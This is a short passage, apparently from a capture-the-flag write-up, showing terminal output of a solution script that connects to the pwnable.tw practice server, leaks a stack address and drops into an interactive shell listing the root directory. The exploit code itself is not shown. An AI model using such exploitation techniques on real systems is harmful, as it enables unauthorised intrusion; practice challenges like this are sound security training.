 └─# ./solution.py
[+] Opening connection to chall.pwnable.tw on port 10000: Done
b"Let's start the CTF:"
The leaked SP address is:  0×ffb6d970
[*] Switching to interactive mode
\x00\x00\xef\xb6\xff\
$ pwd
/
$ ls
bin
boot
dev
etc
home